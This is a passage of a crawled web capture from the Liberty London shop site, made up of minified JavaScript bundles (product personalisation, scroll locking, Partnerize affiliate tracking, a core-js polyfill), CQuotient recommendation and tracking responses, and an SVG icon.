r=JSON.parse(n.val()),i=e.data.product.selectedQuantity,o=r.personalisationTexts,s=r.personalisationTexts.length;if(r.personalisationTexts.length>i)o=o.slice(0,i);else if(r.personalisationTexts.length<i)for(var a=0;a<i-s;a++)o.push("");n.val(JSON.stringify({personalisationTexts:o})),i>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation"),$(".js-personalisation-btn").removeAttr("disabled")}})),$("body").on("product:afterAddToCart",(function(){$(".js-personalisation-btn").removeClass("active");var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){for(var e=JSON.parse(t.val()),n=0;n<e.personalisationTexts.length;n++)e.personalisationTexts[n]="";t.val(JSON.stringify(e))}})),$("body").on("click",".js-apply-message-btn",(function(){var t=$(this).data("validate-url"),e=this,n=$(this).closest(".js-personalise-form"),r=$.trim(n.find(".js-characters-input").val());n.spinner().start(),s.ajaxPulseStart($(this)),$.ajax({url:t,method:"POST",data:{charactersInput:r,productVariantId:$(this).data("personalisation-pid")},success:function(t){if(n.spinner().stop(),s.ajaxPulseStop($(e)),t.error)n.find(".js-personalise-message-error").show(),n.find(".js-characters-input").addClass("is-invalid");else{$(e).text(t.message),$(e).addClass("active"),$(".js-personalisation-btn").addClass("active");var i=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),o=$(e).data("item-index");i.personalisationTexts[o]=r,$(".personalisation-wrapper").find('input[name="personalisationData"]').val(JSON.stringify(i))}},error:function(){n.spinner().stop(),s.ajaxPulseStop($(e))}})})),$("body").on("focusin",".js-characters-input",(function(){$(this).closest(".form-group").addClass("focussed")})),$("body").on("focusout",".js-characters-input",(function(){0===$.trim($(this).val()).length&&$(this).closest(".form-group").removeClass("focussed")})),$("body").on("click","#personalisationModal .close",(function(){$("html").removeClass("personalisation-modal-open"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))})),$(r.htmlTag).hasClass("desktop")?i.enableScroll(r.htmlTag):i.enableBodyScroll(r.htmlTag)})),$("body").on("shown.bs.modal","#personalisationModal",(function(){$("#personalisationModal .close").focus()})),$("body").on("product:beforeAddToCart",(function(t,e){$(e).closest(".modal-content").spinner().start()})),$("body").on("product:afterAddToCart",(function(){$("#personalisationModal").modal("hide"),$("html").removeClass("personalisation-modal-open"),$("body").removeAttr("style"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))}))})),$(".js-personalisation-btn").removeClass("js-loading")},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},85:function(t,e,n){"use strict";var r=n(89),i=r.disableBodyScroll,o=r.enableBodyScroll,s=n(37);function a(t){$(t).addClass("menu-open")}function l(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:i,enableBodyScroll:o,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),n=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),n.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:a,enableScroll:l,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&l(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},89:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,l=-1,c=void 0,u=void 0,f=void 0,h=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},d=function(t){var e=t||window.event;return!!h(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==c&&(document.body.style.overflow=c,c=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===c&&(c=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-l;!h(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?d(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",d,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1),l=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1762138675410&_device=mac&userId=&cookieId=adr7dbaQqwcWdw3IhMgkGKk7YE&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22adr7dbaQqwcWdw3IhMgkGKk7YE%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"1e291c08-4246-4964-b571-8f407a8cf1f0"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=adr7dbaQqwcWdw3IhMgkGKk7YE&userId=&emailId=&product=id%3A%3A000810830%7C%7Csku%3A%3AR577703006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fbois-d%25E2%2580%2599-%25C3%25A9b%25C3%25A8ne-eau-de-parfum-6ml-000810830.html&ls=true&_=1762138675371&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22adr7dbaQqwcWdw3IhMgkGKk7YE%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000810830%22%2C%22sku%22%3A%22R577703006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fbois-d%25E2%2580%2599-%25C3%25A9b%25C3%25A8ne-eau-de-parfum-6ml-000810830.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1762138675371%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 401
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"adr7dbaQqwcWdw3IhMgkGKk7YE","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000810830%22%2C%22sku%22%3A%22R577703006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/partnerize.js
body_size: 697
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=523)}({523:function(e,t,n){"use strict";function r(e,t){var n=new RegExp("[?&]"+e+"=([^&#]*)").exec(t);return n?decodeURI(n[1]):null}function o(e,t){var n=new RegExp("/"+e+":([^/?]*)").exec(t);return n?decodeURI(n[1]):null}function a(e,t,n,r){if(e){var a=e.getAttribute(r),c=localStorage[t]||(u=t,(d=document.cookie.match(new RegExp("(^| )"+u+"=([^;]+)")))?d[2]:"");if(c){var i=o("clickref",a);i&&(a=a.replace("/clickref:"+i,"")),a+="/clickref:"+c}o("tmethod",a)||(a+="/tmethod:1"),o("tplatform",a)||(a+="/tplatform:3"),o("tdetails",a)||!1===n||(a+="/tdetails:"+n);var l=document.createElement("img");l.src=a,l.style.display="none",l.onload=function(){document.body.removeChild(l)},document.body.appendChild(l)}var u,d}function c(){try{var e=!1,t=r("clickref",window.location.href),n=r("partnertype",window.location.href),o=!1,c=[];window.OptanonActiveGroups&&"string"==typeof window.OptanonActiveGroups&&(c=window.OptanonActiveGroups.split(",")).length&&-1!==c.indexOf("C0004")&&(o=!0),null!==n&&"Cashback%2FLoyalty"===n&&(e=!0),null!==n&&"Cashback%2FLoyalty"!==n&&o&&(e=!0),null===n&&o&&(e=!0),t&&e&&(localStorage._pz_clickref=t,function(e,t){var n=new Date;n.setFullYear(n.getFullYear()+1);var r=";expires="+n.toUTCString(),o=window.location.hostname.match(/^(?:.*?\.)?([a-zA-Z0-9\-_]{3,}\.(?:\w{2,8}|\w{2,4}\.\w{2,4}))$/)[1];document.cookie=e+"="+(t||"")+r+";domain=."+o+";path=/"}("_pz_clickref",t)),a(document.querySelector("div[data-partnerize]"),"_pz_clickref",!1,"data-partnerize"),a(document.querySelector("div[data-beauty-partnerize]"),"_pz_clickref",!1,"data-beauty-partnerize")}catch(e){}}$("body").on("partnerize:onetrustconsent",(function(){c()}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/images/ps-left-arrow.svg
body_size: -203
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11.751" height="10" viewBox="0 0 11.751 10">
    <path d="M11.366,5.428l.007.006-.023.025L7.269,10,6.3,9.127,9.42,5.653H0V4.347H9.42L6.3.873,7.269,0l4.079,4.538-.006.007L11.751,5Z"
          transform="translate(11.751 10) rotate(180)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/image.js
body_size: 20211
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(n,i,function(e){return t[e]}.bind(null,i));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=509)}({33:function(t,e,r){(function(e){var r;r=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function r(t,e){return t(e={exports:{}},e.exports),e.exports}var n=function(t){return t&&t.Math==Math&&t},i=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!g(t))return t;var r,n;if(e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;if("function"==typeof(r=t.valueOf)&&!g(n=r.call(t)))return n;if(!e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;throw TypeError("Can't convert object to primitive value")},y={}.hasOwnProperty,x=function(t,e){return y.call(t,e)},E=i.document,w=g(E)&&g(E.createElement),O=function(t){return w?E.createElement(t):{}},_=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),S=Object.getOwnPropertyDescriptor,A={f:s?S:function(t,e){if(t=m(t),e=b(e,!0),_)try{return S(t,e)}catch(t){}if(x(t,e))return u(!l.f.call(t,e),t[e])}},k=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},C=Object.defineProperty,L={f:s?C:function(t,e,r){if(k(t),e=b(e,!0),k(r),_)try{return C(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},M=s?function(t,e,r){return L.f(t,e,u(1,r))}:function(t,e,r){return t[e]=r,t},$=function(t,e){try{M(i,t,e)}catch(r){i[t]=e}return e},T=i["__core-js_shared__"]||$("__core-js_shared__",{}),j=Function.toString;"function"!=typeof T.inspectSource&&(T.inspectSource=function(t){return j.call(t)});var R,W,z,N=T.inspectSource,I=i.WeakMap,P="function"==typeof I&&/native code/.test(N(I)),D=r((function(t){(t.exports=function(t,e){return T[t]||(T[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),F=0,V=Math.random(),B=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++F+V).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=B(t))},X={},U=i.WeakMap;if(P){var Y=new U,G=Y.get,K=Y.has,Q=Y.set;R=function(t,e){return Q.call(Y,t,e),e},W=function(t){return G.call(Y,t)||{}},z=function(t){return K.call(Y,t)}}else{var J=H("state");X[J]=!0,R=function(t,e){return M(t,J,e),e},W=function(t){return x(t,J)?t[J]:{}},z=function(t){return x(t,J)}}var Z={set:R,get:W,has:z,enforce:function(t){return z(t)?W(t):R(t,{})},getterFor:function(t){return function(e){var r;if(!g(e)||(r=W(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}},tt=r((function(t){var e=Z.get,r=Z.enforce,n=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||M(o,"name",e),r(o).source=n.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:M(t,e,o)):c?t[e]=o:$(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,rt=function(t){return"function"==typeof t?t:void 0},nt=function(t,e){return arguments.length<2?rt(et[t])||rt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,r,n){var i,o=m(e),s=ct(o.length),a=function(t,e){var r=st(t);return r<0?lt(r+e,0):ut(r,e)}(n,s);if(t&&r!=r){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===r)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var r,n=m(t),i=0,o=[];for(r in n)!x(X,r)&&x(n,r)&&o.push(r);for(;e.length>i;)x(n,r=e[i++])&&(~ht(o,r)||o.push(r));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},bt=nt("Reflect","ownKeys")||function(t){var e=mt.f(k(t)),r=gt.f;return r?e.concat(r(t)):e},yt=function(t,e){for(var r=bt(e),n=L.f,i=A.f,o=0;o<r.length;o++){var s=r[o];x(t,s)||n(t,s,i(e,s))}},xt=/#|\.prototype\./,Et=function(t,e){var r=Ot[wt(t)];return r==St||r!=_t&&("function"==typeof e?o(e):!!e)},wt=Et.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=Et.data={},_t=Et.NATIVE="N",St=Et.POLYFILL="P",At=Et,kt=A.f,Ct=function(t,e){var r,n,o,s,a,c=t.target,l=t.global,u=t.stat;if(r=l?i:u?i[c]||$(c,{}):(i[c]||{}).prototype)for(n in e){if(s=e[n],o=t.noTargetGet?(a=kt(r,n))&&a.value:r[n],!At(l?n:c+(u?".":"#")+n,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;yt(s,o)}(t.sham||o&&o.sham)&&M(s,"sham",!0),tt(r,n,s,t)}},Lt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Mt=function(t,e,r){if(Lt(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}},$t=function(t){return Object(v(t))},Tt=Array.isArray||function(t){return"Array"==h(t)},jt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=jt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Wt=D("wks"),zt=i.Symbol,Nt=Rt?zt:zt&&zt.withoutSetter||B,It=function(t){return x(Wt,t)||(jt&&x(zt,t)?Wt[t]=zt[t]:Wt[t]=Nt("Symbol."+t)),Wt[t]},Pt=It("species"),Dt=function(t,e){var r;return Tt(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!Tt(r.prototype)?g(r)&&null===(r=r[Pt])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)},Ft=[].push,Vt=function(t){var e=1==t,r=2==t,n=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,h,d=$t(a),v=p(d),m=Mt(c,l,3),g=ct(v.length),b=0,y=u||Dt,x=e?y(a,g):r?y(a,0):void 0;g>b;b++)if((s||b in v)&&(h=m(f=v[b],b,d),t))if(e)x[b]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return b;case 2:Ft.call(x,f)}else if(i)return!1;return o?-1:n||i?i:x}},Bt={forEach:Vt(0),map:Vt(1),filter:Vt(2),some:Vt(3),every:Vt(4),find:Vt(5),findIndex:Vt(6)},qt=function(t,e){var r=[][t];return!!r&&o((function(){r.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Xt={},Ut=function(t){throw t},Yt=function(t,e){if(x(Xt,t))return Xt[t];e||(e={});var r=[][t],n=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Ut,a=x(e,1)?e[1]:void 0;return Xt[t]=!!r&&!o((function(){if(n&&!s)return!0;var t={length:-1};n?Ht(t,1,{enumerable:!0,get:Ut}):t[1]=1,r.call(t,i,a)}))},Gt=Bt.forEach,Kt=qt("forEach"),Qt=Yt("forEach"),Jt=Kt&&Qt?[].forEach:function(t){return Gt(this,t,arguments.length>1?arguments[1]:void 0)};Ct({target:"Array",proto:!0,forced:[].forEach!=Jt},{forEach:Jt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],re=ee&&ee.prototype;if(re&&re.forEach!==Jt)try{M(re,"forEach",Jt)}catch(t){re.forEach=Jt}}var ne,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=nt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(ne=le.split("."))[0]+ne[1]:se&&(!(ne=se.match(/Edge\/(\d+)/))||ne[1]>=74)&&(ne=se.match(/Chrome\/(\d+)/))&&(ie=ne[1]);var ue=ie&&+ie,fe=It("species"),he=Bt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Yt("filter");Ct({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){k(t);for(var r,n=me(e),i=n.length,o=0;i>o;)L.f(t,r=n[o++],e[r]);return t},be=nt("document","documentElement"),ye=H("IE_PROTO"),xe=function(){},Ee=function(t){return"<script>"+t+"<\/script>"},we=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=ve?function(t){t.write(Ee("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(Ee("document.F=Object")),t.close(),t.F);for(var r=pt.length;r--;)delete we.prototype[pt[r]];return we()};X[ye]=!0;var Oe=Object.create||function(t,e){var r;return null!==t?(xe.prototype=k(t),r=new xe,xe.prototype=null,r[ye]=t):r=we(),void 0===e?r:ge(r,e)},_e=It("unscopables"),Se=Array.prototype;null==Se[_e]&&L.f(Se,_e,{configurable:!0,value:Oe(null)});var Ae,ke,Ce,Le=function(t){Se[_e][t]=!0},Me={},$e=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Te=H("IE_PROTO"),je=Object.prototype,Re=$e?Object.getPrototypeOf:function(t){return t=$t(t),x(t,Te)?t[Te]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?je:null},We=It("iterator"),ze=!1;[].keys&&("next"in(Ce=[].keys())?(ke=Re(Re(Ce)))!==Object.prototype&&(Ae=ke):ze=!0),null==Ae&&(Ae={}),x(Ae,We)||M(Ae,We,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:ze},Ie=L.f,Pe=It("toStringTag"),De=function(t,e,r){t&&!x(t=r?t:t.prototype,Pe)&&Ie(t,Pe,{configurable:!0,value:e})},Fe=Ne.IteratorPrototype,Ve=function(){return this},Be=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return k(r),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(n),e?t.call(r,n):r.__proto__=n,r}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Xe=It("iterator"),Ue=function(){return this},Ye=function(t,e,r,n,i,o,s){!function(t,e,r){var n=e+" Iterator";t.prototype=Oe(Fe,{next:u(1,r)}),De(t,n,!1),Me[n]=Ve}(r,e,n);var a,c,l,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Xe]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Be?Be(a,qe):"function"!=typeof a[Xe]&&M(a,Xe,Ue)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Xe]!==m&&M(p,Xe,m),Me[e]=m,i)if(c={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(l in c)(He||d||!(l in p))&&tt(p,l,c[l]);else Ct({target:e,proto:!0,forced:He||d},c);return c},Ge=Z.set,Ke=Z.getterFor("Array Iterator"),Qe=Ye(Array,"Array",(function(t,e){Ge(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Ke(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");Me.Arguments=Me.Array,Le("keys"),Le("values"),Le("entries");var 